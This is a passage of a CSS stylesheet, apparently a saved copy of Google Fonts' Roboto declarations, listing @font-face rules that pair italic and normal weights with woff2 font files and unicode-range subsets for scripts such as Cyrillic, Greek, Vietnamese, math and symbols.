U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkaHkaWzU.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AE, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F8D0-1F8D8, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FAC6, U+1FAC8, U+1FACC-1FADD, U+1FADF-1FAEB, U+1FAEF-1FAFA, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCXkaWzU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCHkaWzU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C4, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBnka.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkC3kaWzU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkAnkaWzU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCnkaWzU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBXkaWzU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkenkaWzU.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-209F, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkaHkaWzU.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AE, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F8D0-1F8D8, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FAC6, U+1FAC8, U+1FACC-1FADD, U+1FADF-1FAEB, U+1FAEF-1FAFA, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCXkaWzU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCHkaWzU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C4, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBnka.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkC3kaWzU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkAnkaWzU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCnkaWzU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBXkaWzU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkenkaWzU.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-209F, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkaHkaWzU.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AE, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F8D0-1F8D8, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FAC6, U+1FAC8, U+1FACC-1FADD, U+1FADF-1FAEB, U+1FAEF-1FAFA, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCXkaWzU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCHkaWzU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C4, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBnka.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-209F, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AE, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F8D0-1F8D8, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FAC6, U+1FAC8, U+1FACC-1FADD, U+1FADF-1FAEB, U+1FAEF-1FAFA, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C4, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-209F, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
